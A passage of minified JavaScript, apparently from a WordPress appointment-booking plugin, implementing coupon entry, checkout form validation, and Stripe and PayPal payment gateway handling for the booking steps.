t&&""!=t.redirect_url}},{key:"resetForm",value:function(t){t.preventDefault(),this.isPosted&&this.isBooked&&this.$element.trigger("mpa_reset_booking")}}]),n}(g.a),w=n(57),P=n(26),S=function(){function t(e,n){r()(this,t),this.cart=n,this.$element=e,this.$couponCode=e.find('[name="coupon_code"]'),this.$applyButton=e.find(".mpa-apply-coupon-button"),this.$messageHolder=e.find(".mpa-message-wrapper"),this.$preloader=e.find(".mpa-preloader"),this.$parentForm=e.parents(".mpa-booking-step").first(),this.addListeners()}return o()(t,[{key:"addListeners",value:function(){var t=this;this.$couponCode.on("keydown",(function(e){"Enter"===e.code&&t.onEnter(e)})),this.$applyButton.on("click",this.onSubmit.bind(this))}},{key:"onEnter",value:function(t){t.preventDefault(),t.stopPropagation(),this.applyCouponCode(t.target.value)}},{key:"onSubmit",value:function(t){t.preventDefault(),t.stopPropagation(),this.applyCouponCode(this.$couponCode.val())}},{key:"applyCouponCode",value:function(t){var e=this;this.clearMessage(),t?(this.pauseAll(),Object(P.a)().coupon().findByCode(t).then((function(t){t.isApplicableForCart(e.cart)?(e.cart.setCoupon(t),e.reset(),e.triggerApplied(t),e.setMessage(wp.i18n.__("Coupon code applied successfully.","motopress-appointment"))):e.setMessage(wp.i18n.__("Sorry, your booking is not eligible for this coupon.","motopress-appointment")),e.unpauseAll()}),(function(t){e.setMessage(t.message),e.unpauseAll()}))):this.setMessage(wp.i18n.__("Coupon code is empty.","motopress-appointment"))}},{key:"reset",value:function(){this.$couponCode.val(""),this.clearMessage(),this.enable()}},{key:"disable",value:function(){this.$couponCode.prop("disabled",!0),this.$applyButton.prop("disabled",!0)}},{key:"enable",value:function(){this.$couponCode.prop("disabled",!1),this.$applyButton.prop("disabled",!1)}},{key:"pauseAll",value:function(){this.disable(),this.showPreloader(),this.$parentForm.trigger("mpa_booking_step_disable")}},{key:"unpauseAll",value:function(){this.enable(),this.hidePreloader(),this.$parentForm.trigger("mpa_booking_step_enable")}},{key:"triggerApplied",value:function(t){this.$parentForm.trigger("mpa_booking_coupon_applied",{coupon:t})}},{key:"setMessage",value:function(t){this.$messageHolder.html(t).removeClass("mpa-hide")}},{key:"clearMessage",value:function(){this.$messageHolder.html("").addClass("mpa-hide")}},{key:"showPreloader",value:function(){this.$preloader.removeClass("mpa-hide")}},{key:"hidePreloader",value:function(){this.$preloader.addClass("mpa-hide")}}]),t}(),$=n(8),x=n(14);function O(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var I=function(t){f()(n,t);var e=O(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.name="",this.email="",this.phone="",this.notes="",this.acceptTerms=!1,this.$checkoutForm=this.$element.find(".mpa-checkout-form"),this.$name=this.$element.find(".mpa-customer-name"),this.$email=this.$element.find(".mpa-customer-email"),this.$phone=this.$element.find(".mpa-customer-phone"),this.$notes=this.$element.find(".mpa-customer-notes"),this.$order=this.$element.find(".mpa-order"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms=this.$element.find(".mpa-accept-terms")),this.service=null,this.couponSection=null}},{key:"theId",value:function(){return"checkout"}},{key:"propertiesSchema",value:function(){return{name:{type:"string",default:""},email:{type:"string",default:""},phone:{type:"string",default:""},notes:{type:"string",default:""},acceptTerms:{type:"bool",default:!1}}}},{key:"addListeners",value:function(){var t=this;h()(v()(n.prototype),"addListeners",this).call(this),this.$checkoutForm.on("submit",(function(t){return!1})),this.$name.on("input",(function(e){return t.setProperty("name",e.target.value)})),this.$email.on("input",(function(e){return t.setProperty("email",e.target.value)})),this.$phone.on("input",(function(e){return t.setProperty("phone",e.target.value)})),this.$notes.on("input",(function(e){return t.setProperty("notes",e.target.value)})),Object($.b)().settings().getTermsPageIdForAcceptance()&&this.$acceptTerms.on("input",(function(e){return t.setProperty("acceptTerms",e.target.checked)})),this.$element.on("mpa_booking_step_disable",this.disable.bind(this)),this.$element.on("mpa_booking_step_enable",this.enable.bind(this)),this.$element.on("mpa_booking_coupon_applied",(function(){return t.updateOrder()}))}},{key:"load",value:function(){this.couponSection?this.couponSection.reset():Object($.b)().settings().isCouponsEnabled()&&(this.couponSection=new S(this.$element.find(".mpa-coupon-details"),this.cart)),this.cart.hasCoupon()&&this.cart.testCoupon(),this.updateOrder(),this.isLoaded=!0,this.readyPromise=Promise.resolve(this)}},{key:"reset",value:function(){this.$name.val(""),this.$email.val(""),this.$phone.val(""),this.$notes.val(""),this.resetProperty("name"),this.resetProperty("email"),this.resetProperty("phone"),this.resetProperty("notes"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms.prop("checked",!1),this.resetProperty("acceptTerms")),this.couponSection&&this.couponSection.reset()}},{key:"updateOrder",value:function(){if(0!==this.$order.length){this.$order.empty(),this.$order.html(Object(x.g)(this.cart.getOrder()));var t=this.$order.find(".mpa-remove-coupon");t.length>0&&t.on("click",this.removeCoupon.bind(this))}}},{key:"removeCoupon",value:function(t){t.preventDefault(),t.stopPropagation(),this.cart.removeCoupon(),this.couponSection.clearMessage(),this.updateOrder()}},{key:"isValidInput",value:function(){return this.isValidName()&&this.isValidEmail()&&this.isValidPhone()&&this.isValidAcceptTerms()}},{key:"isValidName",value:function(){return""!==this.name}},{key:"isValidEmail",value:function(){return""!==this.email&&!!this.email.match(/.+@.+/)}},{key:"isValidPhone",value:function(){return""!==this.phone&&!!this.phone.match(/^[0-9]+$/)}},{key:"isValidAcceptTerms",value:function(){return!Object($.b)().settings().getTermsPageIdForAcceptance()||Object($.b)().settings().isPaymentsEnabled()||this.acceptTerms}},{key:"react",value:function(){h()(v()(n.prototype),"react",this).call(this),this.$buttonNext.prop("disabled",!1)}},{key:"maybeSubmit",value:function(){this.couponSection&&this.couponSection.disable(),this.cart.setCustomerDetails({name:this.name,email:this.email,phone:this.phone,notes:this.notes,acceptTerms:this.acceptTerms})}}]),n}(g.a),T=n(19),C=n.n(T),A=function(){function t(e,n){r()(this,t),this.setupProperties(),this.$mountWrapper=e,this.cart=n}return o()(t,[{key:"setupProperties",value:function(){this.gatewayId="basic",this.settings=this.getDefaults(),this.$mountWrapper=null,this.loadPromise=null,this.isEnabled=!1,this.isMounted=!1,this.haveErrors=!1}},{key:"load",value:function(){return this.addListeners(),this.loadPromise=Promise.resolve(this),this.loadPromise}},{key:"addListeners",value:function(){}},{key:"onCartChange",value:function(t){}},{key:"mount",value:function(t){}},{key:"ready",value:function(){return this.loadPromise}},{key:"enable",value:function(){this.isEnabled||(this.isMounted||(this.mount(this.$mountWrapper),this.isMounted=!0),this.$mountWrapper.removeClass("mpa-hide"),this.isEnabled=!0)}},{key:"disable",value:function(){this.isEnabled&&(this.$mountWrapper.addClass("mpa-hide"),this.isEnabled=!1)}},{key:"isValid",value:function(){return!this.haveErrors}},{key:"processPayment",value:function(t,e){return Object(b.b)("/payments/prepare",{payment_details:t.paymentDetails})}},{key:"getDefaults",value:function(){return{country:Object($.b)().settings().getCountry(),redirect_url:{payment_received:Object($.b)().settings().getPaymentReceivedPageUrl(),failed_transaction:Object($.b)().settings().getFailedTransactionPageUrl()}}}},{key:"reset",value:function(){}}]),t}();function D(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var j=function(t){f()(n,t);var e=D(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"enable",value:function(){}}]),n}(A),M=n(51),E=n.n(M),R=n(30),B=n(15);function F(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return L(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return L(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function L(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var N=function(){function t(e){r()(this,t),this.setupProperties(),this.methods=e,this.uid=Object(B.c)(),this.addPaymentMethods(this.methods)}return o()(t,[{key:"setupProperties",value:function(){this.methods=null,this.uid="",this.paymentMethods=new R.a,this.selectedMethod="",this.$mountWrapper=null,this.$errorsWrapper=null}},{key:"addPaymentMethods",value:function(t){for(var e in t)this.paymentMethods.includesKey(e)||(this.paymentMethods.push(e,{$nav:null,$fields:null}),this.selectedMethod||(this.selectedMethod=e))}},{key:"isMounted",value:function(){return null!==this.$mountWrapper}},{key:"mount",value:function(t){var e=this;t.append(this.render()),this.paymentMethods.forEach((function(n,i,r){n.$nav=t.find(".mpa-stripe-payment-method."+r),n.$fields=t.find(".mpa-stripe-payment-fields."+r);var a=e.methods[r].getControl();if(null!==a){var o=e.getElementSelector(r);a.mount(o)}})),t.find('input[name="stripe_payment_method"]').on("change",this.onPaymentMethodChange.bind(this)),this.$mountWrapper=t,this.$errorsWrapper=t.find(".mpa-errors")}},{key:"onPaymentMethodChange",value:function(t){var e=null;switch(this.selectedMethod){case"card":case"ideal":case"sepa_debit":e=this.methods[this.selectedMethod].getControl()}null!==e&&e.clear(),this.selectPaymentMethod(t.target.value)}},{key:"selectPaymentMethod",value:function(t){t!==this.selectedMethod&&(this.togglePaymentMethod(this.selectedMethod,!1),this.togglePaymentMethod(t,!0),this.selectedMethod=t)}},{key:"togglePaymentMethod",value:function(t,e){if(this.isMounted()&&this.paymentMethods.includesKey(t)){var n=this.paymentMethods.find(t);n.$nav.toggleClass("active",e),n.$fields.toggleClass("mpa-hide",!e)}}},{key:"getElementSelector",value:function(t){return"sepa_debit"===t&&(t="iban"),"#mpa-stripe-"+t+"-element-"+this.uid}},{key:"render",value:function(){var t="";t+='<section class="mpa-stripe-payment-container">',this.paymentMethods.length>1&&(t+=this.renderNavigation());var e,n=F(this.paymentMethods.keys);try{for(n.s();!(e=n.n()).done;){var i=e.value;t+=this.renderFields(i)}}catch(t){n.e(t)}finally{n.f()}return t+='<div class="mpa-errors"></div>',t+="</section>"}},{key:"renderNavigation",value:function(){var t="";t+='<nav class="mpa-stripe-payment-methods">',t+="<ul>";var e,n=F(this.paymentMethods.keys);try{for(n.s();!(e=n.n()).done;){var i=e.value,r=i===this.selectedMethod;t+='<li class="mpa-stripe-payment-method '+i+(r?" active":"")+'">',t+="<label>",t+='<input type="radio" name="stripe_payment_method" value="'+i+'"'+(r?' checked="checked"':"")+">",t+=" "+this.methods[i].title,t+="</label>",t+="</li>"}}catch(t){n.e(t)}finally{n.f()}return t+="</ul>",t+="</nav>"}},{key:"renderFields",value:function(t){var e="";switch(e+='<div class="mpa-stripe-payment-fields '+t+(t===this.selectedMethod?"":" mpa-hide")+'">',e+="<fieldset>",t){case"card":e+=this.renderCardFields();break;case"ideal":e+=this.renderIdealFields();break;case"sepa_debit":e+=this.renderSepaDebitFields();break;default:e+=this.renderRedirectNotice()}return e+="</fieldset>","sepa_debit"===t&&(e+='<p class="notice">',e+=wp.i18n.__("By providing your IBAN and confirming this payment, you authorise (A) %s and Stripe, our payment service provider, to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with those instructions. You are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within 8 weeks starting from the date on which your account was debited.","motopress-appointment").replace("%s",Object($.b)().settings().getBusinessName()),e+="</p>"),e+="</div>"}},{key:"renderCardFields",value:function(){var t="";return t+='<label for="mpa-stripe-card-element-'+this.uid+'">',t+=wp.i18n.__("Credit or debit card","motopress-appointment"),t+="</label>",t+='<div id="mpa-stripe-card-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-card-element"></div>'}},{key:"renderIdealFields",value:function(){var t="";return t+='<label for="mpa-stripe-ideal-element-'+this.uid+'">',t+=wp.i18n.__("Select iDEAL Bank","motopress-appointment"),t+="</label>",t+='<div id="mpa-stripe-ideal-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-ideal-element"></div>'}},{key:"renderSepaDebitFields",value:function(){var t="";return t+='<label for="mpa-stripe-iban-element-'+this.uid+'">',t+=wp.i18n.__("IBAN","motopress-appointment"),t+="</label>",t+='<div id="mpa-stripe-iban-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-iban-element"></div>'}},{key:"renderRedirectNotice",value:function(){var t="";return t+='<p class="notice">',t+=wp.i18n.__("You will be redirected to a secure page to complete the payment.","motopress-appointment"),t+="</p>"}},{key:"showError",value:function(t){this.isMounted()&&this.$errorsWrapper.html(t).removeClass("mpa-hide")}},{key:"hideErrors",value:function(){this.isMounted()&&this.$errorsWrapper.addClass("mpa-hide").html("")}},{key:"reset",value:function(){var t=this.paymentMethods.firstKey();this.selectPaymentMethod(t)}}]),t}();function W(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var V=function(t){f()(n,t);var e=W(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"load",value:function(){var t=this;return this.loadPromise=Object(b.a)("/payments/settings",{gateway_id:this.gatewayId}).catch((function(t){return console.error(t.message)||{}})).then((function(e){return jQuery.extend(t.settings,e),t})),this.loadPromise}}]),n}(A),G=n(25),U=n.n(G),H=function(){function t(e,n,i){if(r()(this,t),U()(this,"name",null),U()(this,"title",null),U()(this,"control",null),U()(this,"api",null),U()(this,"elements",null),(this instanceof t?this.constructor:void 0)===t)throw new Error("Cannot construct Abstract instances directly");if(void 0===this.setupProperties)throw new Error("Must override method: setupProperties()");if(this.setupProperties(),null===this.name||void 0===this.name)throw new Error('"name" must be defined in a non-abstract payment method class');if(null===this.title||void 0===this.title)throw new Error('"title" must be defined in a non-abstract payment method class');this.api=e,this.settings=i,this.elements=n}return o()(t,[{key:"createControl",value:function(){return null}},{key:"getControl",value:function(){return this.control||(this.control=this.createControl()),this.control}},{key:"reset",value:function(){null!==this.control&&this.control.clear()}},{key:"createPaymentMethodData",value:function(t,e,n){var i={type:this.name,billing_details:{name:t.padEnd(3," "),email:e,phone:n}};return null!==this.control&&(i[this.name]=this.control),i}},{key:"createPaymentMethod",value:function(t){return this.api.createPaymentMethod(t)}},{key:"confirmPayment",value:function(t,e){throw new Error("Abstract Method has no implementation")}},{key:"processPayment",value:function(t,e,n){var i=this,r=t.getCustomer(),a=this.createPaymentMethodData(r.name,r.email,r.phone);return this.createPaymentMethod(a).then((function(e){if(e.error)throw new Error(e.error.message);var n=jQuery.extend(t.paymentDetails,{payment_method_id:e.paymentMethod.id});return Object(b.b)("/payments/prepare",{payment_details:n})})).then((function(t){return i.confirmPayment(t,e.redirect_url.payment_received).then((function(t){if(t.error)throw new Error(t.error.message);return t.paymentIntent}))})).then((function(t){var e={payment_method:i.name,payment_intent_id:t.id};return"requires_action"==t.status&&"redirect_to_url"==t.next_action.type&&(e.redirect_url=t.next_action.redirect_to_url.url),e})).catch((function(t){throw console.error("Unable to payment process.",t.message),null!=n.error_handler&&n.error_handler(t.message),t}))}}]),t}();function z(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var K=function(t){f()(n,t);var e=z(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="card",this.title=wp.i18n.__("Card","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmCardPayment(t)}},{key:"createControl",value:function(){return this.elements.create(this.name,{style:this.settings.style,hidePostalCode:this.settings.hide_postal_code})}}]),n}(H);function Q(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var Y=function(t){f()(n,t);var e=Q(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="sepa_debit",this.title=wp.i18n.__("SEPA Direct Debit","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmSepaDebitPayment(t)}},{key:"createControl",value:function(){return this.elements.create("iban",{style:this.settings.style,supportedCountries:["SEPA"]})}}]),n}(H);function q(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var J=function(t){f()(n,t);var e=q(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="bancontact",this.title=wp.i18n.__("Bancontact","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmBancontactPayment(t,{return_url:e},{handleActions:!1})}}]),n}(H);function Z(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var X=function(t){f()(n,t);var e=Z(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="ideal",this.title=wp.i18n.__("iDEAL","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmIdealPayment(t,{return_url:e},{handleActions:!1})}},{key:"createControl",value:function(){return this.elements.create("idealBank",{style:this.settings.style})}}]),n}(H);function tt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var et=function(t){f()(n,t);var e=tt(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="giropay",this.title=wp.i18n.__("Giropay","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmGiropayPayment(t,{return_url:e},{handleActions:!1})}}]),n}(H);function nt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var it=function(t){f()(n,t);var e=nt(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="sofort",this.title=wp.i18n.__("SOFORT","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmSofortPayment(t,{return_url:e},{handleActions:!1})}},{key:"createPaymentMethodData",value:function(t,e,i){var r=h()(v()(n.prototype),"createPaymentMethodData",this).call(this,t,e,i);return r.sofort={country:this.settings.country},r}}]),n}(H);function rt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var at=function(t){f()(n,t);var e=rt(n);function n(t,i){var a;return r()(this,n),(a=e.call(this,t,i)).$gatewayPreloader=t.parent().find(".mpa-payment-gateway-title .mpa-preloader"),a}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.$gatewayPreloader=null,this.gatewayId="stripe",this.methods=null,this.view=null}},{key:"load",value:function(){var t=this;return this.loadPromise=h()(v()(n.prototype),"load",this).call(this).then((function(){return t.methods=t.createPaymentMethods(),t.view=new N(t.methods),t})),this.loadPromise}},{key:"onChange",value:function(t){this.haveErrors=!!t.error,this.haveErrors?this.view.showError(t.error.message):this.view.hideErrors()}},{key:"mount",value:function(t){this.view.mount(t),this.addListeners()}},{key:"processPayment",value:function(t,e){var n=this;if(!this.isValid())return Promise.reject(new Error("The payment gateway is not valid."));this.$gatewayPreloader.removeClass("mpa-hide");var i=this.view.selectedMethod,r=jQuery.extend({payment_method:i},this.settings,e),a={error_handler:this.view.showError.bind(this.view)},o=this.methods[i].processPayment(t,r,a);return o.then((function(t){return n.$gatewayPreloader.addClass("mpa-hide"),t}),(function(t){throw n.$gatewayPreloader.addClass("mpa-hide"),t}))}},{key:"getDefaults",value:function(){return jQuery.extend(h()(v()(n.prototype),"getDefaults",this).call(this),{hide_postal_code:!0,locale:"auto",payment_methods:[],public_key:"",style:{}})}},{key:"createPaymentMethods",value:function(){var t=this,e=[],n=Stripe(this.settings.public_key),i=n.elements({locale:this.settings.locale});return this.settings.payment_methods.forEach((function(r){switch(r){case"card":e.card=new K(n,i,t.settings),e.card.getControl().on("change",t.onChange.bind(t));break;case"sepa_debit":e.sepa_debit=new Y(n,i,t.settings),e.sepa_debit.getControl().on("change",t.onChange.bind(t));break;case"bancontact":e.bancontact=new J(n,i,t.settings);break;case"ideal":e.ideal=new X(n,i,t.settings);break;case"giropay":e.giropay=new et(n,i,t.settings);break;case"sofort":e.sofort=new it(n,i,t.settings)}})),e}},{key:"reset",value:function(){Object.entries(this.methods).forEach((function(t){var e=E()(t,2);e[0];e[1].reset()})),this.view.reset()}}]),n}(V);function ot(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var st=function(t){f()(n,t);var e=ot(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.gatewayId="paypal"}},{key:"enable",value:function(){h()(v()(n.prototype),"enable",this).call(this),this.isEnabled&&this.$mountWrapper.closest("form").find(".mpa-button-next").hide()}},{key:"disable",value:function(){h()(v()(n.prototype),"disable",this).call(this),this.isEnabled||this.$mountWrapper.closest("form").find(".mpa-button-next").show()}},{key:"isValidAcceptTerms",value:function(){if(!Object($.b)().settings().getTermsPageIdForAcceptance())return!0;var t=jQuery(".mpa-booking-step-payment .mpa-accept-terms")[0];return!!t.checkValidity()||(t.reportValidity(),!1)}},{key:"mount",value:function(t){var e=this;e.$errorWrapper=t.find(".mpa-paypal-error"),e.$gatewayPreloader=t.parent().find(".mpa-payment-gateway-title .mpa-preloader"),paypal.Buttons({onClick:function(t,n){if(0===e.cart.getTotalPrice()&&(e.paypalDetails={},jQuery(".mpa-booking-step-payment .mpa-actions .mpa-button-next").trigger("click")),!e.isValidAcceptTerms())return n.reject()},createOrder:function(t,n){return e.$errorWrapper.addClass("mpa-hide"),e.$gatewayPreloader.removeClass("mpa-hide"),Object(b.b)("/payments/prepare",{payment_details:e.cart.paymentDetails}).then((function(t){return e.$gatewayPreloader.addClass("mpa-hide"),t}))},onApprove:function(t,n){return n.order.capture().then((function(t){e.paypalDetails=t,jQuery(".mpa-booking-step-payment .mpa-actions .mpa-button-next").trigger("click")}))},onCancel:function(t){},onError:function(t){console.log(t),e.$errorWrapper.text(e.settings.paypal_error_message),e.$errorWrapper.removeClass("mpa-hide")}}).render(t.find(".mpa-paypal-container")[0])}},{key:"processPayment",value:function(t,e){return Promise.resolve({paypalDetails:this.paypalDetails})}}]),n}(V);function ut(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ct(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ct(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function ct(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var lt=function(){function t(){r()(this,t)}return o()(t,null,[{key:"createGateways",value:function(e,n){var i,r={},a=ut(Object($.b)().settings().getActiveGateways());try{for(a.s();!(i=a.n()).done;){var o=i.value,s=e.find(".mpa-"+o+"-payment-gateway .mpa-billing-fields"),u=0!==s.length?t.createGateway(o,s,n):null;null!==u&&(r[o]=u)}}catch(t){a.e(t)}finally{a.f()}return r.free=new j({},n),r}},{key:"createGateway",value:function(t,e,n){switch(t){case"manual":case"test":case"cash":case"bank":return new A(e,n);case"paypal":return new st(e,n);case"stripe":return new at(e,n);default:return wp.hooks.applyFilters("mpa_create_gateway",null,t,e,n)}}}]),t}();function ht(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var pt=function(t){f()(n,t);var e=ht(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.lastCartHash="",this.gatewayId="",this.gateways={},this.bookingDetails={},this.$form=this.$element.find(".mpa-checkout-form"),this.$order=this.$element.find(".mpa-order"),this.$billingSection=this.$element.find(".mpa-billing-details"),this.$paymentGateways=this.$billingSection.find(".mpa-payment-gateway"),this.$paymentGatewayButtons=this.$paymentGateways.find('input[name="payment_gateway_id"]'),this.acceptTerms=!1,this.onlinePayment=!1,this.isDepositDisabled=!1,this.$deposit=this.$element.find(".mpa-deposit-section"),this.$depositSwitcher=this.$element.find('input[name="mpa-deposit-switcher"]'),this.$depositTable=this.$element.find("#mpa-deposit-table"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms=this.$element.find(".mpa-accept-terms")),this.couponSection=null}},{key:"theId",value:function(){return"payment"}},{key:"propertiesSchema",value:function(){return{gatewayId:{type:"string",default:""},isDepositDisabled:{type:"bool",default:!1},acceptTerms:{type:"bool",default:!1}}}},{key:"hideDeposit",value:function(){this.$deposit.addClass("mpa-hide"),this.$depositSwitcher.prop("disabled",!0),this.isDepositDisabled=!0}},{key:"showDeposit",value:function(){this.$deposit.removeClass("mpa-hide"),this.$depositSwitcher.prop("disabled",!1),this.setProperty("isDepositDisabled",this.$depositSwitcher.prop("checked"))}},{key:"toggleDepositSection",value:function(){var 